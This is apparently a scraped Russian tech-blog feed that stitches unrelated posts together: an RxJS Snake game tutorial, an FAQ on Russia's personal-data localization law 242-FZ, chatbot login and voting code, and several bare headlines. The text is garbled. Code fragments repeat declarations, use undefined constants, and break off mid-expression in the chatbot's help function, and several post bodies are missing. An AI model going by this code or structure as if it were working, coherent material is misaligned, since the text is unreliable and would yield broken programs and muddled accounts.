[Перевод] MVP системы рекомендаций для GitHub за неделю |
|
Метки: author yurtaev машинное обучение mongodb github data mining big data python react machine learning recommendation systems django data science |
[Перевод] Укрощение Змейки с помощью реактивных потоков |


export const COLS = 30;
export const ROWS = 30;
export const GAP_SIZE = 1;
export const CELL_SIZE = 10;
export const CANVAS_WIDTH = COLS * (CELL_SIZE + GAP_SIZE);
export const CANVAS_HEIGHT = ROWS * (CELL_SIZE + GAP_SIZE);
export function createCanvasElement() {
const canvas = document.createElement('canvas');
canvas.width = CANVAS_WIDTH;
canvas.height = CANVAS_HEIGHT;
return canvas;
}
let canvas = createCanvasElement();
let ctx = canvas.getContext('2d');
document.body.appendChild(canvas);
let keydown$ = Observable.fromEvent(document, 'keydown');export interface Point2D {
x: number;
y: number;
}
export interface Directions {
[key: number]: Point2D;
}
export const DIRECTIONS: Directions = {
37: { x: -1, y: 0 }, // Left Arrow
39: { x: 1, y: 0 }, // Right Arrow
38: { x: 0, y: -1 }, // Up Arrow
40: { x: 0, y: 1 } // Down Arrow
};
let direction$ = keydown$
.map((event: KeyboardEvent) => DIRECTIONS[event.keyCode])
let direction$ = keydown$
.map((event: KeyboardEvent) => DIRECTIONS[event.keyCode])
.filter(direction => !!direction)
export function nextDirection(previous, next) {
let isOpposite = (previous: Point2D, next: Point2D) => {
return next.x === previous.x * -1 || next.y === previous.y * -1;
};
if (isOpposite(previous, next)) {
return previous;
}
return next;
}
let direction$ = keydown$
.map((event: KeyboardEvent) => DIRECTIONS[event.keyCode])
.filter(direction => !!direction)
.scan(nextDirection)
.startWith(INITIAL_DIRECTION)
.distinctUntilChanged();

// SNAKE_LENGTH specifies the initial length of our snake
let length$ = new BehaviorSubject(SNAKE_LENGTH);
let snakeLength$ = length$
.scan((step, snakeLength) => snakeLength + step)
.share();
let score$ = snakeLength$
.startWith(0)
.scan((score, _) => score + POINTS_PER_APPLE);

let ticks$ = Observable.interval(SPEED);
let snake$ = ticks$
.withLatestFrom(direction$, snakeLength$, (_, direction, snakeLength) => [direction, snakeLength])
.scan(move, generateSnake())
.share();

let apples$ = snake$
.scan(eat, generateApples())
.distinctUntilChanged()
.share();
export function eat(apples: Array, snake) {
let head = snake[0];
for (let i = 0; i < apples.length; i++) {
if (checkCollision(apples[i], head)) {
apples.splice(i, 1);
// length$.next(POINTS_PER_APPLE);
return [...apples, getRandomPosition(snake)];
}
}
return apples;
}
let appleEaten$ = apples$
.skip(1)
.do(() => length$.next(POINTS_PER_APPLE))
.subscribe();
let scene$ = Observable.combineLatest(snake$, apples$, score$, (snake, apples, score) => ({ snake, apples, score }));

// Interval expects the period to be in milliseconds which is why we devide FPS by 1000
Observable.interval(1000 / FPS)
// Note the last parameter
const game$ = Observable.interval(1000 / FPS, animationFrame)
// Note the last parameter
const game$ = Observable.interval(1000 / FPS, animationFrame)
.withLatestFrom(scene$, (_, scene) => scene)
.takeWhile(scene => !isGameOver(scene))
.subscribe({
next: (scene) => renderScene(ctx, scene),
complete: () => renderGameOver(ctx)
});

|
Метки: author Poccomaxa_zt разработка игр javascript html canvas блог компании инфопульс украина реактивное программирование rxjs gamedev snake |
Как мы учим ИИ помогать находить сотрудников |








|
Метки: author matvey_travkin программирование машинное обучение блог компании superjob.ru superjob machine learning xgboost |
Краткий FAQ о Федеральном законе N 242-ФЗ |

Не далее, как 1-го сентября Роскомнадзор опубликовал итоги реализации федерального закона о локализации баз персональных данных российских граждан на территории России. Полная версия статьи находится по адресу: https://rkn.gov.ru/news/rsoc/news49466.htm
С момента реализации Федерального закона №242-ФЗ сотрудниками Роскомнадзора проведено 2256 плановых проверок, 192 внеплановые проверки и более 3000 мероприятий систематического наблюдения, по итогам которых выявлено 56 нарушений требований, связанных с локализацией персональных данных, что составляет около 1 % от общего числа выявленных нарушений.

Итак, о чем пойдет речь? Да, про приславутый ФЗ №242. Попытаемся ответить на наиболее типичные вопросы, и попытаемся ответить на вопрос: "А что делать, чтоб не попасть в эти проценты?"
Для тех, кто не в курсе, небольшой ликбез.
C 1 сентября 2015 года в Российской Федерации начало действовать положение о локализации хранения и отдельных процессов обработки персональных данных, определенное в Федеральном законе №242 от 21 июля 2014 года «О внесении изменений в отдельные законодательные акты Российской Федерации в части уточнения порядка обработки персональных данных в информационно-телекоммуникационных сетях».
242-м законом были внесены, в том числе, и изменения по интересующим нас вопросам. ФЗ №242 в статье 1 дополнил Федеральный закон от 27 июля 2006 г. №149 «Об информации, информационных технологиях и о защите информации» новой статьёй 15.5 «Порядок ограничения доступа к информации, обрабатываемой с нарушением законодательства Российской Федерации в области персональных данных».
В соответствии с частью 1 статьи 1 была создана автоматизированная информационная система «Реестр нарушителей прав субъектов персональных данных», целью которой является ограничение доступа к информации в «Интернет», обрабатываемой с нарушением законодательства Российской Федерации в области персональных данных. Основанием для внесения в "Реестр нарушителей" доменного имени, URL-адреса интернет-страницы, законодателем установлено вступившее в законную силу решение суда о признании деятельности по распространению информации, содержащей персональные данные, нарушающей требования ФЗ №152, а также права субъекта персональных данных на неприкосновенность частной жизни, личную и семейную тайну.
Как мы знаем, вся эта система уже работает. Как пример, приведем одно из множества подобных судебных решений.
Решением Симоновского районного суда г. Москвы от 02.06.2016 по делу № 2-5818/16 деятельность Интернет-ресурса http://zvonki.octo.net, предоставлявшего доступ неограниченного круга лиц к персональным данным граждан в объеме: ФИО, телефон, адрес, паспортные данные, без соответствующего согласия, признана незаконной. Также суд обязал Роскомнадзор принять меры по ограничению доступа к информации в сети Интернет, обрабатываемой с нарушением законодательства Российской Федерации в области персональных данных, путем внесения указанного сайта в Реестр нарушителей.
Той же статьей, частью 3, Роскомнадзор определен в качестве органа, уполномоченного на создание, формирование и ведение Реестра нарушителей.
Статистика ведения "Реестра нарушителей" показывает, что 50% владельцев сайтов, включенных в "Реестр нарушителей", в добровольном порядке устраняют нарушения законодательства Российской Федерации в области персональных данных.
Второй же статьей вносятся изменения в две статьи (ст. 18, 22) главы 4 «Обязанности оператора» и одну статью (ст. 23) главы 5 «Контроль и надзор за обработкой персональных данных. Ответственность за нарушение требований настоящего федерального закона» (ФЗ № 152).
Так же, частью 1 второй статьи законодателем внесены изменения в статью 18 «Обязанности оператора при сборе персональных данных» ФЗ № 152, согласно которым для оператора установлевается обязанность осуществлять при сборе персональных данных определенные виды обработки персональных данных в базах данных, которые находятся на территории России. Определенные виды обработки это: запись, систематизация, накопление, хранение, уточнение (обновление, изменение), извлечение персональных данных граждан Российской Федерации. Т.е. фактически любые действия с ПД, оператор обязан осуществлять с использованием баз данных, находящихся на территории Российской Федерации.
Вот об этом требовании и пойдет далее речь.
Ответим комментарием Минкомсвязи: "… обязанности по локализации отдельных процессов обработки персональных данных распространяются на иностранных операторов при условии осуществления ими направленной деятельности на территорию Российской Федерации и отсутствии исключений, прямо указанных в ч. 5 ст. 18 ФЗ «О персональных данных» (например, международного договора, для достижения целей которого осуществляется обработка)."
Да, в общем всех, кто работает с нашими согражданами, т.е. и наших и ваших.
Можете их там и хранить, но если у вас появится необходимость поработать с этими данными, то базу вместе с результатами обработки придется уже разместить в России. Так это сейчас трактуется.
Закон, с определенными оговорками, это позволяет (трансграничная передача и все такое). Но, главное при этом помнить, что результаты этой обработки так же должны сначала попасть в базу на нашей территории. Т.е., грубо говоря, база на нашей территории всегда должна быть "полнее, выше, сильнее"!
На данном этапе определяют работу с Россией так:
1) использование делегированного доменного имени, связанного с Российской Федерацией (.ru,.рф., .su) и/или
2) наличие русскоязычной версии Интернет-сайта, созданной владельцем такого сайта или по его поручению иным лицом (использование на сайте или самим пользователем плагинов, предоставляющих функционал автоматизированных переводчиков с различных языков, не должно приниматься во внимание);
3) возможности исполнения заключенного на таком Интернет-сайте договора на территории Российской Федерации (доставки товара, оказания услуги или пользования цифровым контентом на территории России).
А вообще пока этот вопрос прорабатывается и ждите следующих версий! Как это похоже на наших законотворцев!)
Давно пора!
… Операторы, сведения о которых уже внесены в Реестр операторов, в соответствии с частью 7 статьи 22 Федерального закона № 152-ФЗ должны направить Информационное письмо о внесении изменений в сведения об Операторе в Реестре операторов с указанием сведений о месте нахождения базы данных информации, содержащей персональные данные граждан Российской Федерации…
Если у вас базы хранятся в России, то в первую очередь, подать уведомление в Роскомнадзор и внести в дополнительные поля адреса нахождения этих баз. Только будьте внимательны. Множество ошибок из-за того, что наименование страны вводят, а подробный адрес забывают.

Ниже ссылка на электронную форму уведомления, чтоб долго не искали.
«Информационное письмо о внесении изменений в сведения в реестре операторов, осуществляющих обработку персональных данных»: https://rkn.gov.ru/personal-data/forms/p333/
Если же базы пока зарубежом, то пора как минимум задуматься об их локализации, например, в облаке. Многие гиганты индустрии (Microsoft, Samsung, Lenovo, Aliexpress, Ebay, PayPal, Uber, Booking.com), как мы знаем из СМИ, это уже давно сделали. Не думаю, что пользователям приятно видеть эту надпись при доступе к любимому сайту.

Однако, не все зарубежные компании торопятся с этим. Ранее глава Роскомнадзора Александр Жаров сообщил журналистам, что Facebook прекратит работу в России по аналогии с социальной сетью Linkedin, если не исполнит закон о персональных данных, это может произойти в 2018 году. Позднее представитель ведомства Вадим Ампелонский добавил, что в 2017 году никаких контрольных мероприятий в отношении деятельности Facebook в России не запланировано.
«Facebook располагает в России значительной аудиторией, но при этом не является уникальным ресурсом. Роскомнадзор учитывает это при взаимодействии с компанией, оставляя приоритетом собственной деятельности неукоснительное соблюдение российского законодательства всеми без исключения участниками рынка» — отметил он в общении с ТАСС.
Также стоит помнить, что если персональные данные передаются за границу под конкретную задачу, то принимающая данные сторона (если она не находится в стране-участнице Конвенции Совета Европы №108 о защите персональных данных, принятой большинством европейских стран, включая Россию, и в частности, не ратифицированной со стороны США) должна предоставить письменное подтверждение, которое гарантирует безопасность и корректное использование получаемой информации. Причем в соответствии с комментарием директора правового департамента Минкомсвязи Романа Кузнецова, условия подтверждения безопасности полностью совпадают с условиями Конвенции.
Многие вопросы, возникающие у организаций по поводу 242-ФЗ. тесно связаны с конкретными условиями её дейтельности и осветить их в рамках статьи затруднительно. Задавайте интересующие вас вопросы в комментариях, мы постараемся ответить на них максимально подробно.
|
Метки: author Cloud4Y терминология it локализация продуктов законодательство и it-бизнес блог компании cloud4y 242- фз персональные данные пдн трансграничная передача |
Графический интерфейс или чат бот в управлении проектами: что эффективнее?.. Практический эксперимент |


|
|
Как мы за неделю создали чат-бота и подружили его с веб-приложением |






``js
promptCode() {
return [
(session, args) => {
if (!_.isEmpty(args) && args.code) {
return session.replaceDialog('/promptName', session.userData);
}
if (!_.isEmpty(args) && args.reprompt) {
return Prompts.text(session, 'Введите код из **4-х** цифр:');
}
return Prompts.text(session, 'Введите код, присланный вам по email: ');
},
(session, result) => {
if (/^[0-9]{4}$/.test(result.response)) {
return auth.makeUnauthRequest({
url: '/login',
method: 'POST',
body: {
password: result.response,
login: session.userData.email
}
}, (err, res, body) => {
if (err) {
console.error(err);
return session.replaceDialog('/error');
}
if (body.status >= 300 || res.statusCode >= 300) {
console.error(body);
return session.replaceDialog('/promptName', session.userData);
}
session.userData.code = result.response;
session.userData.id = body.id;
session.userData.permissions = body.permissions;
session.userData.authToken = body.authToken;
session.userData.allowToVote = !_.isEmpty(body.permissions)
&& (body.permissions.indexOf("PERM_VOTE") !== -1
|| body.permissions.indexOf("PERM_ALL") !== -1);
return auth.makeAuthRequest({
url: '/login',
method: 'GET',
authToken: body.authToken
}, (err, res, body) => {
if (err) {
console.error(err);
return session.beginDialog('/error');
}
if (!_.isEmpty(body) && !_.isEmpty(body.name)) {
session.userData.name = body.name;
return session.endDialogWithResult(session.userData);
}
return session.replaceDialog('/promptName', session.userData);
});
});
}
return session.replaceDialog('/promptCode', {reprompt: true});
}
];
}
````js
rate() {
return [
(session) => {
if (_.isEmpty(session.userData.authToken) && !_.isEmpty(this.socket.actualPoll)) {
session.send('Чтобы оценить выступление, вам следует войти в свой аккаунт.\n\n' +
'Просто напишите `/start` и начнём! ');
return session.endDialog();
}
if (!session.userData.allowToVote) {
session.send('У вас не хватает привилегий для оценивания выступлений');
return session.endDialog();
}
Prompts.choice(session, ' Оцените выступление', RATES);
},
(session, res) => {
if (res.response) {
let result = parseInt(res.response.entity, 10) || res.response.entity;
if (!_.isNumber(result)) {
result = RATES[result.toLowerCase()];
}
return auth.makeAuthRequest({
url: `/polls/${this.socket.actualPoll.id}/vote`,
method: 'POST',
body: {
myRating: result
},
authToken: session.userData.authToken
}, (err, response, body) => {
if (err) {
console.log(err);
return session.beginDialog('/error');
} else if (body.status === 403) {
session.send('У вас недостаточно прав на выполнение данной операции, простите ');
} else {
console.log(body);
session.send('Выступление успешно оценено ');
}
return session.endDialog();
})
}
session.endDialog();
}
];
}
````js
help() {
return [
(session) => {
const keys = _.keys(commands);
const result = _.map(keys, (v) => (`**/${v}** - ${commands
session.send(result.join('\n\n'));
session.endDialog();
}
];
}
``
|
Метки: author Otkritie разработка мобильных приложений машинное обучение блог компании открытие чат-бот банки поддержка пользователей |







